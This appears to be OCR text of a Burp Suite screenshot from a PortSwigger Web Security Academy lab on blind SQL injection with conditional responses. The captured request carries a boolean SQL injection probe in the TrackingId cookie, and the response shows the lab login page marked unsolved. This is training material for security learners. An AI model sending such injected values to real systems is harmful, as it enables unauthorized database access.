 Request
Pretty Raw Hex \n
1 GET /login HTTP/2
2 Host: 0a4600130431e87880388612001700b1.web-security-academy.net
3 Cookie: TrackingId=QWPRSTUGGGBjEqaj' AND '1'='1;session=EtKXcSR8E04dpneBCqXhAwlG4Mx1Y5x7
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:134.0) Gecko/20100101 Firefox/134.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a4600130431e87880388612001700b1.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
WebSecurity
Academy
Blind SQL injection with conditional
responses
LAB Not solved
Back to lab description
Home | Welcome back! | My account
Login
Username
Password
Log in
Inspector
Notes